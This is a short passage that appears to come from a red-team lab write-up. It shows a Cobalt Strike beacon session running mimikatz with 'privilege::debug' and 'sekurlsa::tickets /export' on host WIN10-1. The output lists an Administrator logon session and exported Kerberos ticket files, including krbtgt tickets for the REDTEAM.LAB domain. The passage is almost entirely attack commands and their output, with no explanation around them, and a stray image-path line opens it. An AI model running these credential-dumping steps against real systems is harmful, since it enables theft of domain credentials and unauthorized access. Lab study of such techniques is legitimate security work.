 beacon> shell mimikatz.exe "privilege::debug" "sekurlsa::tickets /export" "exit"
[*] Tasked beacon to run: mimikatz.exe "privilege::debug" "sekurlsa::tickets /export" "exit"
[+] host called home, sent: 97 bytes
[+] received output:
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::tickets /export
Authentication Id : 0 ; 7644670 (00000000:0074a5fe)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN10-1
Logon Server      : WIN10-1
2022/05/18  19:35             1,609 [0;3e7]-0-2-40a50000-WIN10-1$@ldap-DC2016.redteam.lab.kirbi
2022/05/18  19:35             1,467 [0;3e7]-2-0-60a10000-WIN10-1$@krbtgt-REDTEAM.LAB.kirbi
2022/05/18  19:35             1,467 [0;3e7]-2-1-40e10000-WIN10-1$@krbtgt-REDTEAM.LAB.kirbi